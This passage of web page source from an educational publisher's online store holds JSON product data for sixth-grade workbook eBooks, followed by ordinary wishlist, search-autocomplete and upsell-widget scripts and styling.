The...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2084766/104642__10579.1765493863.jpg?c=2\",\"alt\":\"The 100+ Series™ Physical Science Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8511385,\"name\":\"other_formats\",\"value\":\"11020,11021\"},{\"id\":8511386,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8511387,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8511388,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8511389,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8511390,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8511391,\"name\":\"Age Grade\",\"value\":\"Grade 5-12 / Ages 10-18\"},{\"id\":8511394,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8511395,\"name\":\"spec-Series\",\"value\":\"The 100+ Series™\"},{\"id\":8511396,\"name\":\"spec-Subjects\",\"value\":\"Science\"},{\"id\":8511398,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8511399,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104642_sb.pdf\"},{\"id\":8511400,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8511401,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8511402,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8511403,\"name\":\"Grades\",\"value\":\"High School\"},{\"id\":8564087,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8565599,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/bfdu\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2084766/104642__10579.1765493863.jpg?c=2\",\"alt\":\"The 100+ Series™ Physical Science Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2262771/104642_1__59719.1765493864.jpg?c=2\",\"alt\":\"Physical Science alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2262774/104642_2__18132.1765493865.jpg?c=2\",\"alt\":\"Physical Science alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2262776/104642_3__82298.1765493866.jpg?c=2\",\"alt\":\"Physical Science alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11021/2262778/104642_4__20676.1765493866.jpg?c=2\",\"alt\":\"Physical Science alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11021\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Science & STEM\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Shop by Grade/All Grades/High School\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/High School Workbooks & eBooks\"]},{\"id\":10931,\"sku\":\"704704-EB\",\"name\":\"Spectrum Geometry Workbook Grade 6-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/704704-eb--spectrum-geometry-workbook-grade-6-8-ebook-704704-eb/\",\"brand\":{\"name\":\"Spectrum\"},\"availability\":\"\",\"summary\":\"Ease the challenge of middle school by helping your child ramp up math skills with Spectrum&reg; Geometry, a workbook that uses sequenced instruction, practice, and reinforcement to build solid geometry skills for grades 6 to 8.With the help of Spectrum...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227402/704704__04095.1765493308.jpg?c=2\",\"alt\":\"Spectrum Geometry Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8511130,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8511131,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8511132,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8511133,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8511134,\"name\":\"Age Grade\",\"value\":\"Grade 6-8 / Ages 11-14\"},{\"id\":8511136,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8511137,\"name\":\"spec-Series\",\"value\":\"Spectrum\"},{\"id\":8511138,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8511140,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8511141,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704704_sb.pdf\"},{\"id\":8511142,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8511143,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8511144,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8511145,\"name\":\"other_formats\",\"value\":\"10930,10931\"},{\"id\":8562816,\"name\":\"spec-Author\",\"value\":\"Spectrum\"},{\"id\":8565878,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/dzow/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227402/704704__04095.1765493308.jpg?c=2\",\"alt\":\"Spectrum Geometry Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227403/704704_1__02851.1765493309.jpg?c=2\",\"alt\":\"Spectrum Geometry alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227404/704704_2__39638.1765493309.jpg?c=2\",\"alt\":\"Spectrum Geometry alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227405/704704_3__89862.1765493310.jpg?c=2\",\"alt\":\"Spectrum Geometry alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227406/704704_4__97213.1765493311.jpg?c=2\",\"alt\":\"Spectrum Geometry alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=10931\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Teaching Supplies/Categories/eBooks\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Spectrum\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Math\",\"Sale/Today's Offers/Spectrum Doorbuster\",\"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Collections/Brands/Spectrum/Spectrum Grade 7 Workbooks\",\"Collections/Brands/Spectrum/Spectrum Grade 8 Workbooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":18878,\"sku\":\"705496-EB\",\"name\":\"Spectrum Language Arts Workbook Grade 6 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/705496-eb--new-spectrum-language-arts-workbook-grade-6-ebook-pdf-705496-eb/\",\"brand\":{\"name\":\"Spectrum\"},\"availability\":\"\",\"summary\":\"Encourage creativity and strengthen communication skills for your 6th grader with the Spectrum&reg; Grade 6 Language Arts workbook. This standards-based workbook for 6th grade students is packed with engaging, open-ended writing activities and...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242030/705496__08442.1765580361.jpg?c=2\",\"alt\":\"Spectrum Language Arts Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Mar 1st 2024\",\"custom_fields\":[{\"id\":8440734,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8440735,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8440736,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8440737,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8440738,\"name\":\"Page Count\",\"value\":\"192 pages\"},{\"id\":8440739,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8440740,\"name\":\"Age Grade\",\"value\":\"Grade 6 / Ages 11-12\"},{\"id\":8440741,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8440742,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8440743,\"name\":\"spec-Series\",\"value\":\"Spectrum\"},{\"id\":8440744,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/mwyg/\"},{\"id\":8440822,\"name\":\"other_formats\",\"value\":\"18859,18878\"},{\"id\":8562108,\"name\":\"sample_name_1\",\"value\":\"Sample\"},{\"id\":8562109,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr01777--spectrum-language-arts-grade-6-free-sample-fr01777/\"},{\"id\":8562110,\"name\":\"spec-Author\",\"value\":\"Spectrum\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242030/705496__08442.1765580361.jpg?c=2\",\"alt\":\"Spectrum Language Arts Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242029/705496_1__22598.1765580361.jpg?c=2\",\"alt\":\"Spectrum Language Arts alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242031/705496_2__86710.1765580362.jpg?c=2\",\"alt\":\"Spectrum Language Arts alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242027/705496_3__13489.1765580362.jpg?c=2\",\"alt\":\"Spectrum Language Arts alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242026/705496_4__00057.1765580363.jpg?c=2\",\"alt\":\"Spectrum Language Arts alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$14.99\",\"value\":14.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=18878\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Teaching Supplies/Categories/eBooks\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Spectrum\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Reading & Writing\",\"Sale/Today's Offers/Spectrum Doorbuster\",\"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"School Solutions/Our School Solutions/Top Picks for Your School\",\"Sale/Today's Offers/Books Flash Sale\"]},{\"id\":12455,\"sku\":\"405010-EB\",\"name\":\"Interactive Notebook: Physical Science Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/405010-eb--interactive-notebook-physical-science-workbook-grade-5-8-ebook-405010-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Enhance learning through personalized note-taking with an interactive notebook for physical science.Encourage students to create their own learning portfolios with the Mark Twain Interactive Notebook: Physical Science for fifth to eighth grades. This...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2178671/405010__42046.1765493276.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8514343,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8514344,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8514345,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8514346,\"name\":\"Page Count\",\"value\":\"64 pages\"},{\"id\":8514347,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8514349,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8514350,\"name\":\"spec-Subjects\",\"value\":\"Science\"},{\"id\":8514351,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/ecsc/index.html\"},{\"id\":8514352,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8514353,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8514354,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8514355,\"name\":\"other_formats\",\"value\":\"12454,12455\"},{\"id\":8514356,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8562758,\"name\":\"spec-Author\",\"value\":\"Schyrlet Cameron\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2178671/405010__42046.1765493276.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2262629/405010_1__59590.1765493277.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2262630/405010_2__53781.1765493278.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2262631/405010_3__18833.1765493278.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2262632/405010_4__95344.1765493279.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12455\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Science & STEM\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\",\"Collections/Series/Interactive Notebooks\"]},{\"id\":10620,\"sku\":\"704619-EB\",\"name\":\"Spectrum Science Workbook Grade 6 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/704619-eb--spectrum-science-workbook-grade-6-ebook-704619-eb/\",\"brand\":{\"name\":\"Spectrum\"},\"availability\":\"\",\"summary\":\"Science taps into a kid&rsquo;s natural curiosity&#8212;help your child explore fascinating facts and compelling passages with a workbook that generates interest and teaches key concepts. Spectrum&reg; Science for grade 6 introduces, reviews, and...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227282/704619__51209.1765493104.jpg?c=2\",\"alt\":\"Spectrum Science Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8510528,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8510529,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8510530,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8510531,\"name\":\"Page Count\",\"value\":\"176 pages\"},{\"id\":8510532,\"name\":\"Age Grade\",\"value\":\"Grade 6 / Ages 11-12\"},{\"id\":8510534,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8510535,\"name\":\"spec-Series\",\"value\":\"Spectrum\"},{\"id\":8510536,\"name\":\"spec-Subjects\",\"value\":\"Science\"},{\"id\":8510538,\"name\":\"sample_name_1\",\"value\":\"Rules to Remember Science Lesson Free Printable\"},{\"id\":8510539,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr00779--rules-to-remember-science-lesson-free-printable-fr00779/\"},{\"id\":8510540,\"name\":\"sample_name_2\",\"value\":\"Sample Pages\"},{\"id\":8510541,\"name\":\"sample_url_2\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704619_sb.pdf\"},{\"id\":8510542,\"name\":\"sample_name_3\",\"value\":\"Taking a Good Look at the World Free Printable\"},{\"id\":8510543,\"name\":\"sample_url_3\",\"value\":\"https://www.carsondellosa.com/fr00780--taking-a-good-look-at-the-world-free-printable-fr00780/\"},{\"id\":8510544,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8510545,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8510546,\"name\":\"other_formats\",\"value\":\"10619,10620\"},{\"id\":8562537,\"name\":\"spec-Author\",\"value\":\"Spectrum\"},{\"id\":8565411,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/mmqf/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227282/704619__51209.1765493104.jpg?c=2\",\"alt\":\"Spectrum Science Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227283/704619_1__30279.1765493104.jpg?c=2\",\"alt\":\"Spectrum Science alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227284/704619_2__17805.1765493105.jpg?c=2\",\"alt\":\"Spectrum Science alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227285/704619_3__37880.1765493105.jpg?c=2\",\"alt\":\"Spectrum Science alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227286/704619_4__36272.1765493106.jpg?c=2\",\"alt\":\"Spectrum Science alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=10620\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Science & STEM\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Spectrum\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/STEM & Science\",\"Sale/Today's Offers/Spectrum Doorbuster\",\"School Solutions/Our School Solutions/STEM\",\"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\"]}],\"categoryName\":\"6th Grade Workbooks & eBooks\",\"products\":[],\"swym_pagetype\":\"category\",\"swym_cart\":[],\"swym_custid\":null,\"swym_cust_extra_check\":false,\"swym_wls\":null,\"swym_breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Teaching Supplies\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/\"},{\"name\":\"Categories\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/categories/\"},{\"name\":\"eBooks\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/\"},{\"name\":\"6th Grade Workbooks & eBooks\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/\"}],\"swym_et\":2,\"swym_ct\":\"6th Grade Workbooks & eBooks\"}");
    pageData.swym_product = swymproduct;
    return pageData;
  };
  window.swymJSBCLoad = function() {
    window.SwymPageContext = window.getSwymPageContext();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('ApiToken', swymJSObject.apiToken);
      _swrc('Callback', function(){initSwymBC();});
    } else if(window._swat.postLoader) {
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('ApiToken', swymJSObject.apiToken);
      _swrc('Callback', function(){initSwymBC();});
    } else {
      initSwymBC();
    }
  };
  swymJSBCLoad();
})();
</script><!-- Fast Simon --><script id="autocomplete-initilizer" src="https://static-autocomplete.fastsimon.com/fast-simon-autocomplete-init.umd.js?mode=bigcommerce&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store=1" async></script><!-- Fast Simon --><script>
    if (top.location.pathname === '/cart.php'){
    var referrerUrl = localStorage.getItem('_url');
    var fromPage = localStorage.getItem('fromPage');
    (function () {
        if (fromPage == "fromLogin") {
            window.location.replace(referrerUrl);
        }
    })();
    }
</script><script class="fast-simon-upsell-config">
    
        var FAST_UPSELL_CONFIG = {"badges": null,"customCSS": "/* \u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550 */\r\n/* \u2550\u2550\u2550\u2550\u2550 Fast Simon X-SELL/UPSELL widgets \u2550\u2550\u2550\u2550\u2550 */\r\n/* \u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550 */\r\n\r\n/* \u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500 */\r\n/* \u2500\u2500\u2500\u2500\u2500 BEGIN targeting of elements INSIDE the x-sell/upsell widget shadow DOM \u2500\u2500\u2500\u2500\u2500 */\r\n/* \u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500 */\r\n\r\n/* ################ */\r\n/* ###  COMMON  ### */\r\n/* ################ */\r\n#fs-recommendation-widget-main.widget-main {\r\n\tjustify-content: flex-start;\r\n\twidth: auto;\r\n\theight: auto;\r\n\tpadding: 0;\r\n}\r\n#fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 1rem 0 0;\r\n\tfont-family: 'Heebo';\r\n\tfont-size: clamp( 1.71428rem, 2.8vw, 2.42857rem );\r\n\tline-height: 1.3;\r\n\tword-break: break-word;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container { /* width: fit-content */ width: 100% }\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button {\r\n\tpadding-top: 1rem;\r\n\tpadding-bottom: 1rem;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button:first-of-type {\r\n\tpadding-right: 0.5rem;\r\n\tpadding-left: 0.21428rem;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button:last-of-type {\r\n\tpadding-right: 0.21428rem;\r\n\tpadding-left: 0.5rem;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > a.title-container .name, \r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > .price {\r\n\tfont-family: 'Heebo';\r\n\tletter-spacing: 0;\r\n\tcolor: hsl( 0deg 0% 20% / 1 );\r\n\ttext-shadow: 0 0 0px hsl( 0deg 0% 0% / 0.3 );\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > a.title-container .name {\r\n\tfont-size: 1rem;\r\n\tfont-size: clamp( 0.92857rem, 1.2vw, 1.14285rem );\r\n\tline-height: 1.2;\r\n\tfont-weight: 300;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > .price {\r\n\tpadding-top: 5px;\r\n\tline-height: 1;\r\n\tfont-weight: 600;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main .dotsContainer { margin-top: 0.42857rem }\r\n#fs-recommendation-widget-main.widget-main .dotsContainer .dot > svg {\r\n\tbox-sizing: border-box;\r\n\theight: 10px;\r\n\tborder: 5px solid hsl( 206deg 7% 58% / 1 );\r\n\tborder-radius: 50%;\r\n}\r\n#fs-recommendation-widget-main.widget-main .dotsContainer .dot > svg[ fill=\"\" ] { border-color: hsl( 206deg 100% 35% / 1 ) }\r\n\r\n@media ( min-width: 1025px ) {\r\n\t#fs-recommendation-widget-main.widget-main .dotsContainer { column-gap: 0.21428rem }\r\n}\r\n@media ( max-width: 1024px ) {\r\n\t#fs-recommendation-widget-main.widget-main .dotsContainer { column-gap: 0.57142rem }\r\n}\r\n\r\n@media ( min-width: 786px ) {\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 5 - 20px ) }\r\n}\r\n@media ( max-width: 785px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { gap: 10px }\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container > div.product-container {\r\n\t\tmargin: 0;\r\n\t\tpadding: 4px;\r\n\t\tborder: 1px solid hsl( 0deg 0% 90% / 1 );\r\n\t}\r\n}\r\n@media ( min-width: 481px ) and ( max-width: 785px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { --grid-template-columns: repeat( 3, calc( 33% - 5px ) ) }\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 3 - 20px ) }\r\n}\r\n@media ( max-width: 480px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { --grid-template-columns: repeat( 2, calc( 50% - 5px ) ) }\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 2 - 20px ) }\r\n}\r\n\r\n\r\n/* ####################### */\r\n/* ###  PDP PLACEMENT  ### */\r\n/* ####################### */\r\n#fast-simon-new-upsell-17253820128138747 #fs-recommendation-widget-main.widget-main > h2 